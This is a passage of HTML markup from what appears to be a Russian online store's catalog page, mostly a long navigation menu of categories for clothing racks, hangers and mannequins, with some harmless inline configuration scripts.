RY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
